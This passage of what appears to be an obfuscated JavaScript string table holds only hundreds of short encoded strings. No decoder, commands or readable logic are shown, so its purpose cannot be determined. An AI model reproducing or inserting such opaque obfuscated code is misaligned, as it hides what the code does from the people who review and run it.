CoXvaa','yCowvSk8W54','bw/dKXhdGW','WQzkpSk6W4O','WPPAxmoIWQS','WQ9xxCkbW4m','CCkDW6ZdTLG','WOfFW4O8fa','i1hdQdnw','WPj2WRzVca','r8kCdH7dPa','W4tdRubgWPm','W57dS0TBWO8','v2ZcGSokWQq','WRrNW5KesG','WRZcIHVcV2G','WRruW4VcLSkB','g8kNW7FdKCk7','WP3cVLTfWPS','WRBcVSkkemo6','CeaEb8kC','W5DnWQhdNxC','W4pdU2rDWOm','W6eDxYfj','W5lcHmoOy8ok','ASkBW6/dR1W','qSkhWPT6mG','WQ7dGq98wW','WPnuWOm2WPW','jCovW5RdKIm','WOOtW5pdPmkl','mNVdMY1P','jhNcJxjz','WQDqxmkyW4O','WP/cT1neWOy','eCo+W6/dGq0','W5JcPsTDwq','WODJW5KVFW','W4W/awPW','WOmWW5WVWRS','c8oSeeqk','W57cUs1zva','WPv/WQ5ldq','s8kDWRXSfq','WQ7cVXZcVui','WOHMWQDPcW','kae/WPVdIq','WODaW41ziW','WRdcSfTqWQy','W6xdLxHlWOq','W7qvuZPv','W5lcLCoQCda','WOBdSXRdTSo8','WP9BW4afwa','W6WFxcDm','wdtcINP9','WPzcW5tcUCkJ','W57dGwRcMmkD','W51hWRRdIg0','W6ZdJ2nbWPS','ACkcjG7cNG','oNNcQmohxq','WPBdQSkMWQPh','C8ofWRb8WQO','WR5kW6uUWRe','gLK2WRDu','WOPpW4TesG','exNcReNcNW','mMZcISoxDq','W5r3W63dNgC','BrhcHhr/','WQRcHGtcRva','WO84sdRcNq','lCoWg0eo','W4ldQKjcWPC','W5pcHCo5CSoQ','W4JcOGn0va','W4FcG8oNB8ov','vZVcIKPX','c8kFpdFcQq','WPPNWRHPcq','WO3dPbfCra','W7ZdNwjoWPm','WP3cG8oSxq8','u2tdVSorW4O','WRnLWQHQWRG','WQVcJmkDbCot','E8kiWRnOaq','W7pcUcT3Cq','jWeZWPldIq','gf0FWR4P','sxNcISoXWP4','WRr4WOm2W74','W6efqIfD','WOfTWQG2WPu','WOJdSdFdOSoL','W7tcLmouEXG','kmoteg0K','W4xcVb3cPK8','F0JcQZZdVq','AL/cVtddUW','WPzDW5rbrG','CvuvkSkW','ESoeWQOfWQm','jhtcIuZcOW','DCoAi8kLWQi','c0FcOuNcLq','WPu+W40NWRu','WQDLW6tdU8kg','ECksW73dTJe','hMddHcPZ','y8ogsCkGW44','EbVdKqZdRq','W53cHfq2wa','EmoKW6hdJ8o1','W5NcL8o2ymoa','WQxcUSkofSoK','WPuztdpdUq','h8kJW6xdSmkE','wvNcMIVdGW','luyTWQPp','WRBcGI/cM1i','b8opW6hcVKu','W7pdLbivWRu','W7FdSXH8WQW','WQZdSSkMWQaH','W73dNqbNWOu','WPD1W4VcOCkE','WPHZnSkdWQS','W7xdUYv9WRO','qsRdM33dRq','fmk2W63dPSkF','nwpdSK9b','WRKkW4K7WPm','bCkpWOBdIhW','W6KgrYLn','W4dcVsfSwW','W7BcG3tdLCk0','gSkjW4BcMSkM','sdtcR2bm','W4vAWQtdG2i','xNVcHCoLWOq','WR7cLJLrW7O','pSk2WORdUSkn','cxFdHInT','W4a2E3DS','nmowW4tdGZi','oSoZg1yM','rXxcHMXZ','dSokhL4a','wq/cUN4d','duxdOt/dPW','WPjTW7TUiW','uSo2W5xcJ8o6','W5VcIXX5Ca','pSoGa0GT','WPdcO05uWPi','E8kzW77dTeK','WRZcQCkAfmo6','xxxcJqJdIq','WQyoW4f0ea','WOfoW57dSCk2','WOdcQ1npWOm','WOf0W4eSEq','W5bhW6ddVfK','WOvYWRLScW','WOXZW5ZdVmkG','kCo3fviR','k8ovW4BdNYa','W4/cJemtva','WOpcNNvVWOa','WOfJWQ0yWOG','WPv2WRXWbW','W5BcGCoPCmov','WPO6uIFdQq','W5FcH8oTASoo','iIWuWPddQa','WO8praNdPa','D1JcQttdPq','W77cMCoKCr4','h0tcHwFdVG','WQHTW4NcM8kk','WPHNWRqrWPq','WPftWR0hAG','jmonW5pdLYu','W6fRWPVdH3K','WOBcTuDEWPu','kHBcOsZcUG','WQBcQGdcSv8','D8otvSkUW4W','WPf9WQTOeW','W5/cL8o0BSoC','WR9hrCkpW5u','WQRcTCkDaCo1','uCkwW4xdQJe','W7fPW4ewgW','WQOGvZRdSq','W5bnW67dGxC','W5FcSZLauG','k8ojW4/dKYq','kCoGbK8Q','dSkTW7tdTCkF','WPZcM8kAfSov','z8oyWQ0fWQm','WQddPLvgWOO','bLNdHqqm','WRtcVCkpdSo5','paWTWOddIa','C0BcVc7dTW','i3qOWO3dIq','hepdQdRdPq','WRPlW4FcMSkj','WOxcQvDMWPK','e8kQW7BdVmkk','W6r8WR92WR8','WOxdVtxdOmoJ','EmkiWRbYpG','WPFcTrBcUuK','W4ldU11jWOO','FK0ek8kP','WR3dSmkJWQqU','W5TqWRZdJ3m','W4viWPhdGwy','W4fhW7NdIMC','W5i6bwDG','WPDiW4VcVmkL','WPtcKmkdWODs','pwSsWQldMW','W4ZcHfLQnW','W5FdT2bwW7O','WRTKW57dKmkk','lSo3gf81','WPPLWRPSbW','WRzKW6tdNSo0','is82WONdKa','u2ZdQSobW4y','WRFcT211WRa','W5xdLMHsWPa','W7hdJ2buWPK','f2VcQuVcHq','WP3dUWPXDa','fmk1W6ddSSki','hvVdJJvU','FqNdKX/dVG','WOdcT01oWOu','D8kiW7ldP1e','W4KKWP/dI2q','WPfLW4yWDa','WRtcIqhdJcS','W5tcLCoLAmog','WR7dGbT0vq','f8kUW6BdOCkc','lftcReNcLW','WO3dN8ktWRaZ','pSozW5pdNYq','iCovW5JdHIK','cxZdLIzP','W65FWRddG2e','W4BdMtbCFW','yCoAWQGAWQ0','W4WFcKCy','jmo0e1a1','ErldKqldPa','WQ5IW7zREq','E8owWRyAWRm','WQ7dPY16sq','WQpdHKPIWOm','hN3dIZfP','WPvWWRydWOO','tmoGv8kHW6y','CbddLqVdTG','WR3cV8kwbSo5','W5xcSYnota','ASkEW6ddQ0K','WQvZWPWpWO0','WRb9sSk7W4m','W4tcONSgva','W5lcTCo4tCox','u23cNCo4WOK','mCo5e0GS','y8oxumk2W40','WQfqW55Uqq','xfjIb8kC','thxdV8onW4C','wWlcS31T','W5DLW6ZdKKe','WRdcObRcSf0','iLKUWQPl','WQmzAH/dTG','W6VdRhJcTCkh','WOfXWRuxWO8','hmoSef8T','W7JdN0WQWOu','W5BcKSoOA8oU','WQ7dVmkRWQq7','W4PmWPBdPN0','B8ojvmkZW4C','WOnbW5Pzqa','WPf3W4a1FW','W6z6rGz1','WRxdUmk2WQaO','WPvcW5Dhwq','WOpcRLfqWOW','WOv0W5vgqG','pmoUdKS/','ehRcR0/cGq','WQupW4u/W48','vmoKWOeWW5u','W7VcV8oprCkJ','eCkIW7ZdPCkz','W4TmWRhdKw0','sCkmWPzbfG','W48MauD0','e8oPo28b','WRnui8kmW5e','WOH8WQzYfq','lK3dM8oUW50','WOJcTLzcWPK','WO0IxYddVq','W4FcIZvRBa','W4xdTePyWO8','WRrztSkjW4O','AvejiSkX','WOBdUGFdRCo8','W4JcRI1vxq','DMuknSkF','y8kIospcSW','W4zvW7VdI2a','W7ZdJwjaWPW','CCk5W6pcJey','vSkoWQLnpq','W73cM8oPCGK','WPDnW5tcUSkP','W5XaWR/dGMa','W5PSWRJdJ0y','W7Casczh','WOVcOvrnWOC','DsWQnCkA','W7KOdhnx','pmoUpMq8','BNlcPWFdGa','WPCTqJhdTa','qmoHsCkTW74','W6FdJ29cWOe','W7Wattbq','W6xdOgxcTSkx','WRbXFSkDW7y','b8k2W7BdPCkt','FNfIk8kq','FXtdKHpdUa','E0Ollmk+','Amk4W7FdOSkv','WRVdGH56qW','W6/cMcb0WQa','W6pdGhD7WOG','WPzlW5FcT8kG','WQxdQX9yxG','W7JdUMHmW7O','WQynCWFdHW','W5jBWPLJWPq','D2pcSCo3WQu','WQZcHH/cVwO','WPnVWRWFWOK','zmklW6RdSNy','W77dLwzgWPi','rhVcGSoTWOm','WPLXWQioWPe','wuVcS8omWPu','WOhcV1jgWPW','W53cPtzawW','WRZdP3zmEG','m8o3aLiG','kWS2WOpdIa','WPfrW5NcUCkQ','WOHEW4jpqW','fNJdPJddUa','W4FcRMaysa','WPnWW6niFW','rgJdJSotW7a','WRePW4Lvxa','iw/cM8kRCa','WPmJqchdPG','W65fWPFdRNO','W6ybrYbe','h8kTW6BdSSkb','lN41W6/dLa','WOCOW5i+WRS','j3tcISomDa','F1VcGGBdKG','fmoUW6/dQcG','W5dcTmoaua4','A1SlkSkN','W6BcNSocBqO','WOPvW5fjvW','WOa1W64NWQW','WPf4WRWnWOm','ACkBW6RdU0u','W4rpWRtdG20','imoeW67dQHK','W696WQH0WQ4','WPPfW51Fva','W5lcUSonDdW','WPtdT8k0W5Hh','DmoFWQyrWQi','W7VdM2LlWOa','smkoWPP7ga','vmk4WO1NoW','W5pcVgajsq','WOv7W4ddV8kB','qCkRWRz7hW','WQPwWODnjW','W5ldJ2fTWPe','e8o/W4/dQKu','pLBdQa9h','WO1FW5hcOCkI','WRryW4iUWQ4','W4DnWRddM3e','ohRcT8ossW','awNcSK3cHW','A8kwW7VdP08','WP/dVmkKWRKL','WQn5W4pdSCkx','W6hdKM9iWOi','WPJcIIxcM0K','W6ddNgTcWPW','k8oXb0GJ','W6CswZXD','ESkYW4VdQ0W','WOxcRunDWP8','WRvwW58dCW','tCo6W4pdTSoK','agVdLJBdHW','shpdOmoEW5m','iwlcQ8oDxq','WQjLW5JdQCko','C1lcSs/dPW','W7FcNmoKBrS','lNldJmopW6y','W7/cQc5Tua','WPdcVmk2FmoU','WPbjW4FcQ8kN','wgVdUCoeW4q','WRlcUCkvaSoT','WORdSmkgWQuI','c3FcP0VcGq','rLpcGComW6G','WOv4WQH3cW','mmoGeuWJ','FCokwCkYW5a','EZlcMuTG','bCk2W7/dUCkE','iqCWWORdJq','AmkpW73dO14','W7hcV8oWymoP','y1qDk8k+','bgZdMtbP','W5RcMbPyWQe','WRldTmkWWRCR','W7/dJN9uWP0','WQVdUmoZsmoU','dfVdNeZdTW','k2lcVSortq','WP3cK8ouEti','W4j0W4ldV8kI','W7VdJMDaWPG','W6K9BN1N','cKpdUJBdSG','WQ0Lx8koW4m','W4DFWPTRWOi','B8oTnepcIq','WRrQWQtcOSk8','W5dcHCodrcK','WQBcValcSLC','nvKRWRPb','WOD8WQnMaq','W5yKbw19','W4WRaM9+','WR7cN8optCoa','f8kVW6BdVSkh','W6KByYT9','tCoaBmk3W5m','WR55W5ldV8ki','WQzEW6vnWRK','W45aWQBdOwa','W44LexrS','WPLZW5uIDW','bSo/W5ddGWq','W53dLebNWRS','W4FcMWO2xW','W4/cOx84vG','AvCzpCkL','W7VcOKajFG','W7Tcya7dOW','nuZcHwBcVW','WPBdRXldUmoY','WPL3WR9IbW','W7RcM8o0Cqm','W6RdMt9pWQe','WPr5WQz0mW','WOFdOaddPSo9','W5lcJ8o4zCoB','W4/dL3JcLSkh','WRL5W4NdTSkD','WQDqrCkqW5m','bM7cNZNdUW','W7KUguPG','CKtcNmodWOG','WOldRbddVCoM','bvBcUSoDtW','fCkUW7xdUCkc','WO8FW7mjAq','kgRcRCoixW','W4LoWPddGha','hSoQh0Sh','Au7cRK/cMW','BCk7fJFcQq','W5BcV1eZna','WPrnW4RcQCkT','W57dQfbwWOO','W7TwW7/dOf0','ASodu8k2W4O','WOGUW44+WQ4','eLmtWRO8','W4O/gNr7','WRNcPHZcRL8','WPD/WRHUfq','WOVdNXzWrq','qNNdUmohW40','W7ZcLmoJyW8','m8kJW77cMCkI','WRpdTmk1WQaG','WO90W4iNCW','WPjWWQmrWPa','ih/dMdddRG','W6xdJx9tWOm','W5NcTCoRvqe','WROhW6K+W5O','h1FdMc8z','W4JcGCo2Bmoi','hSo4ht7cQq','WP1qWRqkWPu','jCosW6ldLZW','W7/dLgfEWPK','WR7dQSkMWROO','acyIWOpdOa','mrlcOMTV','mCoyW5FdIs4','W7hcJWPaAa','tCk7eItcNa','WPSUW5OQWRS','WPZcQeroWPS','mLyKWRTx','W5VdS19xWPa','WR7dKH50vW','W4zgWRddGMC','y8oUymkAWQC','W5HFW43dLx0','WQbxWODSjq','W7SsscTn','xrpcU2T2','WPjWW54QyG','vM3dOSopW4u','WOyPW5e/WRC','WQvvr8ktW5W','paCsWOxdOG','W781AXiW','u2xcISoLWOu','xSkoWPOmhW','nL4NWQHg','eJSEWQbO','c1G+WRXi','WRztsSkoW5i','WQ7dGX12uG','FNBdOJDn','BSkfmttcMq','W73cJmoLFHm','vapcSMLY','W5BcONWhxG','W6tdUNNcUCkD','W4vFWPddLxO','W6tdJh9vWPO','W63dL3xcUSkZ','hmksW5ddMCkq','WOLeW5riqW','WOzhWQSiWQq','W5fmWO1/WPS','W5lcHCoRzmox','W6/dTwVcOSkB','kaqTWPhdLa','WOfqW5FcRCkH','hf7dPabo','EeGfmCk5','W41fW6BdKxy','W5fCWOnKWRG','WRVdJab7ra','h8o9W7pdGX8','mLe2WQHn','CrddMq/cMq','bSkNW5hdK8kA','W4jbWQtdKxq','nue7WRXk','F8oCqCk7W4u','W4qvrtjt','WR3dNt3dRSoP','W5FdMuXbWPG','WO3dM2mxEW','W7ycytL0','WPqIqWZdLG','n8kSWPhdLmk9','xmo0W4/dKt8','WQBcQSkvbSoT','W4OFc3vX','f8kHW7FdTSky','WRPoxSkrW5q','vG7cU21W','bCkRW7VdUmkj','WPHpW51vrq','A8oaWQrPWRi','kYy/WOZdJq','W7ZdVb9TWRC','uhBcLmojW4y','WQ5XW4ZdV8kA','W43dVxdcG8kx','W486Bv1s','WPOVuGJdTq','wCoOW5ldSSo0','zmkeWRTSba','yHJdVGddRG','WPb8WQ0bWO8','WOLwW5Tzrq','WOTiW5rkrW','W5NcRZXztq','W4BcPmomBmo+','WPj4WQyiWOO','W6XmW5TfzW','eNJdHqjL','WQOpzexdUG','W7Gmtsny','AxFcN1FcHq','mSoRauG6','sCoGW4ldRSo/','WR/cSadcVKy','xrVcPxTZ','v8o8WRuHWRa','FCo2W6BdTxu','k3yFWPDp','W7BdT13cImkp','WPvOW4TIvq','W4lcKmklWRuI','W4hcPczDvW','W6tcLmo5Fra','W7RcTN52WQe','WOTmW4Tprq','C8kKhIRcJW','A13cOYpdQa','WQRcLJRcHve','WP17W5q+DG','W7xcMXXmCW','W5ZdGKL/WO4','W69yW6hdKg0','W7VcMxybEa','tmk1eKpcQa','tWlcUMLX','exVcRuZcVW','W64QCWddPq','WOHsW5NcRSkG','WOD+WQnQfq','W67dGx1wWPC','CviyiSk6','W6JdPa9+WRu','W74wtIvo','BthdVHtdLa','omoHfv8U','W79OWQ5jWR8','jglcHCoxEq','vmkQWRnWmG','WRhdGWjSxW','WQZdPrvRuW','Fmofrmk9W5W','WPr8s8kPW6K','DueziCk3','f0JdUZRdSW','WQDls8kiW50','WRVcRd3cG1m','W5RcQ30vtW','s8k5WQjVgG','W5zMW6NdUMW','p8kzW7ZdPmk9','W7RdI29rWOq','W4tcMmo4Emoo','aSkMW7pdPmkk','W61dWOn/WRC','WObAWO0PWOq','WR3dRXZdVmoM','WROWqmk6W4i','W5PiWOvVWPC','fmk3W6VdUCkB','ELiglSkQ','W5FcM8omE8of','jCogW4pdIZS','W4FcHCoOBmou','kgZcOSopva','WQr+WOmoWQm','WOXDW5fExW','A8kYW47dIK4','WQBcQbRcPKG','B1qypCk/','W7BcVWPnBW','W5/dMrL1WP4','W4bsi0PX','W73cSCoWubC','ax/cQutcGG','W5FdT8klWRqk','W7pdJhDjWPy','DudcRZpdTW','WPGQqJNdPq','xhBcMSoZWPq','WOekWR4mwq','lWK3WORdJW','W6ddPtFdM8oX','WR7cSCoGA8oi','EbZdJGddUW','g1tdMYPQ','W6NdUxBcOSke','d1BcOCo8sW','W53cKmoKy8oe','kmo2W4VdPI4','W6WFW5e0ua','jra+WOVdJW','d8kIW67dO8kf','oqHwWOddQW','WQNcIhxdMvW','WQtdMbjPvq','W5SMbK4n','W5dcUxeuxa','B0enkCk6','W5pdH1GlEG','W6OvttLo','WPPVWROxWO8','WQr8W43dOmkh','lMNcPConqG','wCkJW5zZfq','W57cL8oGA8oN','W6ZdLxHrWP4','hmk6W6JdOSkD','W5HvW6BdHge','vX/cO1Pz','y0ealCkH','fSo5W6xdKX8','WQrOW4ZdTSkF','W4BcUmoeumoS','k2ldHvNdGq','WPnMW5yNDq','W6pcHSkpvby','W5SnurPU','W77dM1dcRSoW','W7NdRGf2WRu','W4PSWQr1WRC','dMNcRKJcGW','vqlcRM5R','WOldKMRcMmk8','uK3cVConWOK','WOLsW6pdTCkl','bZ/cMYBdLq','t8kSWQLJgq','WPikW64BWRu','WOHNWQPQbW','c2S2WPJdIq','uMSXWRBdOa','tmoDlCkQW6O','W53dKHW7EG','WPDoW4fywW','W6pdVNxcO8kh','WQfQW4ldPmkl','WPfdW4KJwW','D8oqvmkSW5O','W5yYcwnW','W70MAdP9','W4DiWP1KWOO','p3tcQSovqW','y8kaWQezfW','WPJdVrxdVCo/','W67dV3/cUSkp','W5jAW7pdH3u','uxBdO8oCW4G','AbtdJbFdPa','W50We2D7','y8osr8kIW4G','l2vgW5zT','kmoZauW2','pmoZW4JdHZm','W7q7iqTe','FmklW6pdSv0','zmkylslcNq','W6lcOtKJmG','WRldNaj2wq','WRVdSCkxWOyT','W6qBxXzs','W4blWRpdM3C','d0FdPZBdRG','W6xdLx5hWP0','WO14WRzbfq','W4xcRYzxvq','WPjmW41EvW','WQ1QW4e3sq','hmoKh0qB','C8kFiJ/cGW','FSocW47dPSox','xSoPW4VdTmo/','WPvtW5fwwa','W4ldPmopWOKM','WRTivCkaW5e','WPTZW4iJyG','D0eBjCk0','W73dU2rMWO4','W7JdNwzxWOy','uN/cOqddUq','W5JdRKjbWQG','pNZdHJr1','WOeHW54/WQm','swNdVSogW5K','WRZdQxzYrW','W451W6FcVxC','zmonWRGxWRy','WRTWW4xdP8kA','W73dQem+WQy','W5VcS30/uq','W4NcUYbBta','kXiQWOVdLa','W7lcHCoMFrm','iMeyWR1t','WPbbW45oqq','W5FcU3KfsW','W7bNWOxdSfS','a2uVWQ1m','tgFcGSo3WPq','W5lcMd92WPm','WPfZWOvhiG','fCkKW6VdVCkr','WO5FWRhcTSkc','WR1LW43dUCko','vCkQWRLKeG','W4aXuaaW','W73cHHWKCG','cxayWR1D','WO9JWR1ObG','uaxcGCoHW4m','WPiOW4uGWQi','WP8LW5mNWR0','f3FcRM/dQW','FdZdUXldMG','AmoaWQSEWRK','WOjIW4ePEW','mfC/WRbc','B1pcLmkLW5e','Fmouv8kYW4m','WPDIWQL9fq','WPvrW7PzsG','WRZcRb3cOu8','W6aaxtjs','W7pcHJHcCq','WO1dW49lyW','WQ1QW5nvnG','W4XrW7ldKhi','WRaLwCo3W68','DSkvW7NdR1C','WPBcP8kIcSo4','WQqlW5KMWRC','WOxcSWexEW','W5/cHmkpqCop','W4HeWR7dGwa','WOLyWO52aW','p3JdLqWz','FSo4W6FdJSoy','W5qtW6hdKmkD','d8omiNzb','WPzGW7mXwa','tCoHW4ZdQCoS','kxVcVwVcGG','W5ZdUrHdW5y','WRtcPWJcR04','W5xdNWbyWPK','D0a/pmk7','W7ldNKrEWOa','z8oSwCkmW5S','W6tcP3qCqa','WQnoWQddKxC','W7NcNCo3DbW','W6VcHmo7Eb0','W7vAW7JdM1e','W6dcKCo4EHS','n8kaW63dVmke','fxTqWR1d','WRvMWOzbnW','WO9WW71+Fq','W53dKvP9WOW','yqxdJHxdUa','W5ldMGbFWPe','W77cJSkAgs0','vNapemkC','W43dPubBWOO','ECkEW7hdKSkn','W7VdPbb8WQO','WQ7dUCk0WRi6','CLVdUmkLW6O','W5f1W4/dM1u','fLtdTcFdTa','t0VdJmodW70','ue4Ia8kh','W6ddSubaWRe','bw7dMZLU','W5C/cMn4','WP3cIIpcOe0','vCo4ltVcOW','kbuRWO3dMW','WR/cPaFcSuO','W4W6gMPt','pSoTaKmG','sX3cPMPS','v8oGWPyfWQ4','fCkPW6FdPmkv','WP1FW4/dLSkc','hxNcPe3cLG','FfquimkN','W5LaWOzUWPC','W4JdLrT0WRq','swBcNSoYWOq','W5qUf2jN','u8oXpuum','WOvEW5faqq','zXBdLWFdRG','WPRdSatdPSoG','WRbXsmkiW6G','W4PNW6/dINO','dSkIW7ddTSkg','WOldMdTBwq','wgFdHCoOW6S','WO54WQL9cW','W63dJhXUWRC','WQ/dTNRdU8o4','WRddKr58xW','CCkEW6BdPSoJ','FmohWRuuWQG','W6jdWPpdQhC','mmkdW5ZdUCoK','ymkhhctcKa','W4FcLmoSACou','WPrsW5TVxa','W4XEWOxdVK0','qmk3WQfMgW','xNdcNdZdHa','WPpdNaryWPO','W5FcKmoSBmoc','WQ3cUCkZemo0','WPhcImkjm8ot','W43dRK5CWPu','W49eWQBdHwe','WRldJXjTsq','pKaXWRTv','WPdcTKrvWPy','W5FdUKHTWO4','W7qHtXbv','W70FqJ9j','WOmPW5bivq','WR1bW77cISkP','WQnEW783Eq','hmkUW7hdUSkC','w8k3WPDWba','c8kpW5ddU8kv','cSkiW6VdHmkH','W5eKe3f6','WRBdQmkNWQO9','WOfaWRDUbW','WO3cQaBcP0G','kYyAW6ZdIG','W5ZdUeHjWO8','WPJcGaFdJSoVW61PxxpcGe8l','WRZcSem8WOq','W70Dudzp','WOVcGmk0k8oQ','aLPIkmkz','W4PoWR3dJN4','DSkhoIhcKG','W5JdPLndWOS','W4bgW67dGx4','CuxcUZ/dKG','FaFdKHZdUG','W7RdTXPJWRu','gw/cVSotFW','WRTrW5RdGmoH','D8kDW43dTg0','tSkRWRTXfa','WOBcVu5pWOa','hK/dVZVdPW','WPrnW5ZcRSkR','W6hdG2b6WOW','W4mVWOxdLw0','gmkTW7tdS8kx','WPzYWR1TfW','iLxdHajn','WOhdSbBdTCoJ','w8k5W4tdH20','wf3cVCo4WPe','EHNdMWhdPa','WPdcOqFdJcS','j8kEW5FdQSoV','WQz/W5VdT8kU','W4BdKqjHsa','W7bQWOLvWRy','m37cISo2WQq','uCo7W4ZdT8oU','W45cWOrSWOW','W7JcHH82sq','qCouWReDWQ4','WOXxW59Ara','WRVdGCkUemox','W73cRLq2DG','ixFcGmoWuW','c1/dOIBdQG','W4NdUmoKEmoC','fh/dJYHQ','ASoNsSkAW5S','B1qDmmk6','W7VdUmoctCoA','W4ddTKLbWOC','cgJcO0xcTG','W77dMGbxWRu','W53cJSoYACoi','cMddJcPS','BupcSJBdSG','W7tdVaT3WQ4','cgNdMY/dGq','Ae8ammkY','thFcMmoTWOa','WPLDW5hcTCkX','WPtcTXVcLgC','cYOEWRFdMq','WOXPW53cM8kL','A8orBmkGW4q','uXtcUhnH','WPncW7dcUCk8','WQFcSXVcVLW','WOf3WQz1cG','WPqbW5KTWRO','pmoyW4pdNc8','WQzYymkBW4K','pwhcRSoDqG','W5VcSYfBtW','W5BcKCo3uCox','eCkGW7pdPCkm','WP3dPH/dTCo6','WPTGWQjQgq','AMNcSMJcKG','DSkpnINcQW','t8kOWQf1cG','sNNcMv17','hCkOW6pdLSk6','vSkRWQ9YfW','W4NdUuDrWOO','W4PgWRJdG2m','pqhcRWTb','xmo2W6tdG3K','B8kPWPDQgG','sCkYW6RdGs0','A8kbW7ZdTfy','WRBcOWJcP1e','W5hcImk+Fmks','WPr/W4asuW','gLtdPdym','WQhdHbXZxa','kMNdHdpdUW','WOBdRg/dPmkE','zSoos8kTW5W','WOtdVrRdTSoJ','WRjgW70HBW','W5rgWOf+WOm','yuqniSkY','tLOwc8k+','W5VdR3PHWO0','WRpcGSklbCks','WPr5WQz0bW','W5NdSuzEWO0','WRBdKCkmW5Hh','W4VdHhvAWQy','WPbFW78+DW','WPf8WOXgna','W4O7bgHK','W7DSWQLLWR4','W5LLWOLWWO0','WOpdUrJdRCoY','W4/dRMFcSSk8','W5RdO0reWPi','DCkiW4tdHKy','hmoft8ojWRS','kLPtWRLi','seZdVmodWPy','WP3cUe9vWPu','h8olW5ldOdi','taFcU3D2','WQb6WQxdKmkB','WRvSW4ZdU8kv','WQZdGWP3uG','W6H3W6ldSrO','bNtcR1xcLW','WOlcTfnkWOy','tCkaW6BdSNi','WR7cRsL7CW','ugxcKCoZWOW','FbdcIuTH','WOdcKmkdWOzs','xgW4','r8kNWQXUgW','hwhcISo2qa','WOGPW5SYWRK','l0y0WRDa','W7hdSqb3WRq','y8oNBmk5W4G','jCo7afeR','W4xcKmoOB8oy','WOm7xJldTq','umoRWROQWRm','umkHW7VcJeK','mK0xWPTL','smkJWRr3aa','awpcUehcMW','WPFcJ1jZWRe','eNlcHWJdPG','bx7cVfVcHG','FmkQW6xdO3y','FuhcUZddPG','WOlcRerqWPu','W6PKWRNdG1q','W5PbW5/dSLO','W5TEW6ldM2a','WRZdKHLZuG','mHtdOG5Q','W5qpgurs','rZZdKcpdRq','y8oDvSkiW4a','te/dVmodWQG','WPiLi8ktW6q','W7lcKCoKFb0','bN7cVCorEW','WPdcQmo1bmoj','rNBdQmoeW4i','wCk/WRn4aq','W5FdSuHTWRC','dvVdOshdUa','r2NdU8orW6m','W5SYgx9/','WOuOxZZdVW','emkxW53dTxq','ELigj8kR','tCo5W5pdK8oz','W5hdNYrEW5y','W6lcM8oOEHu','iCogW5xdGtS','W5RcU8kAzmoF','WPtdSCkuWOCB','W57dU3XMW7O','WPfNWQSoWPi','lWGxWPldSW','WOPsW4/cRmkS','W7CSEWTC','WRvVW5JdHmkh','W5/cMSoRBmog','W5bdW6ZdHgq','W6BcNSo7zbq','WRO1W58lWPy','WO5qW5RcTmkU','lWy1WO/dJq','Bmk1oYJcHG','WQi6usJdUq','z8krlWtcHG','A8kyoYVcMG','h2JdJZDX','WPvtW55gxG','fMRcV1VcNW','WPbrW5TprG','W6FdI2raWO4','FNxdQYjb','k0BcNZ7dTW','WP7dTXhdVCo1','W446cg1X','ymkDhclcMq','dXxcNCoWqG','W5LCWRFdNxC','CeNcMGZdLq','rZZcVGnZ','mCofW63dVeu','WPWHW5KJWQW','ACkzjcpcJW','Ev3cOsZdUq','DSoarmkxW7S','f17dVd7dOa','W6JdSgxcQ8kj','W7ldPmo3BxC','AmoDwSk1W4G','wmkJWRnTaq','W6f6AJDq','gxBdLsv4','W4HvW7RdH2a','iConW5pdGJi','z8oirSk0W5e','cx/dIYb0','Bmk7W4RdULO','e33dKZrJ','W7pdKNToWP8','CSoxW5lcJ8ov','WRNcTrVcVu4','WO/dKM/dP8o3','lCoKaKGT','WPpcHc3cN04','W5ZcQXzxka','qXJdTWxdLq','rCkVWQPQpa','B8kamIZcNa','WP/cOWlcMvu','CbpdLG3dOG','W4dcVd5uuq','WQyHWOncWRK','W5VdTrvuWOa','lLCNWR5o','WRpcPG/cPvm','W6NcNCoZEHi','WQXyWRTTBG','W5dcV8oODtG','W7JdL3HmWPW','BaFcILrD','W7NdOqTHWRe','WRL4W4ddOCkA','WR3dLmkscCoO','W7DsW6dcQbO','WPu2urVdUW','WPbKWR5JdG','WOnbW5zurG','p8k4W6BdM8ke','WPHZxSknWR4','BaxdKGVdMq','mvGYWR5f','W6VdKfjwWRa','W7GBWOvJiW','W64MBaJdPG','W57dLW9jWRO','AmkJWP/dNSk8','W4foW77dG8kn','WORcIJZdMwa','gNddKZrH','yCoCWRuxWRm','v8o4W4NdSmoY','tSkGWRL3gG','WPFdPHpdPmo6','ig7dIYTp','eSk1W6hdVSkt','geNdVt3dQq','W7FcL8oRzqe','W7BdUHnJWRS','D0RcG8oKWOK','emkBW4VdTha','W7pdRW5XWRC','yeezkmk0','hCkUW6VdUSki','Fmo6WO0GWOi','W6FdUrXOWRq','FdxdHvXH','laaTWOxdJG','WPpdNCkdWRiJ','WRhcQr7cRue','sxlcPYpdSG','WPe9tIxdVG','WP3cHCoSxtO','W5NcM8oPBCoe','lw3dNJddPa','WQmNW4jgWQC','wCo/W4JdSmoG','WOX/W6NdKCki','AwtcIfVcVW','WQVcRbBcVKq','omoBW4hdKWG','W5bzW6veWRu','k1G5WQTk','WRTsWRWwWRy','W4dcGSocCSoB','E8ovsSkIW50','W4FdSKDcWOe','nSoVhei+','WRldRmk5WRqJ','W7LnW5eIzW','W5NcH0eywW','WOBdSd7dVmo5','D8ojvmk2W4G','WOrDWPXqiq','gSoZW7ldGai','zX7dJatdPq','gNWtWQ10','W4G0ggfJ','t8kQvSkBW6y','W6Csqdbz','k1SXWR1D','gLztWQ5Q','WOVdQCkRWQ1h','WPZcUCkzeCot','WOGlxIRdLG','wM3cLCoPWRy','WOjNW6ldUCk8','h8kZW6/dP8kg','WP55W4yRBa','W4RdPfDhWPC','W6LQWRPOWQ8','WRBdLmkXWQOk','D8kZmIVcHW','fhVdIczO','FCkrjttcIa','imkYW6RdLsK','WPWJW5iHWRi','WRulBJZdGW','mgpcT8oNta','WRtdQSkUWQqL','h0FcIfBcSG','WOD+WQvZda','E8oqvmkZW4m','WQXKWOjjba','ALSEnCkN','W77dKxrDWPG','W73cUdL5CG','WOfaW5fnqG','a8k9W7JdPSkr','BdlcIhLH','WQZcSd3cG3C','W4RdS1jzWPm','CCoFWQ8yWQm','W6nAW4xdSha','WPnIWR8iWO4','W6FdQgRcOCkq','fNVcO0BcLW','W4TeWRldJ3q','kHmOWPldJq','W73cLmo5Fqm','W4ddQe1EWPe','bv3cN8ogDq','WPNdRaBdO8o5','W6/dON3cSCkx','zWxdLG7dUW','wHxdPctcMG','W5btW7ldLgu','W6eowsTm','WPfgW4LktW','W53dU1fyWPe','W6TGW7VdN1e','W7FdVwTXWOW','WO5nW5BcTCk4','wCozW4BdRSov','uxVcLmooWQC','WPPoW5VdT8o0','vx